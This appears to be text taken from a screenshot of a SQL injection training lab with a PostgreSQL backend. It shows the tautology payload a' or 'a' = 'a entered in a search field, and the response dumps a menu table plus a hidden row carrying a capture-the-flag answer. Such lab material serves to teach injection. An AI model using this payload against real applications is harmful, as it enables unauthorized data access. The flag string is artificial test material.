 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
a' or 'a' = 'a
Database:
PostgreSQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
postgres flag OS{476C93C0A2466BD36924F96146378C8E} 0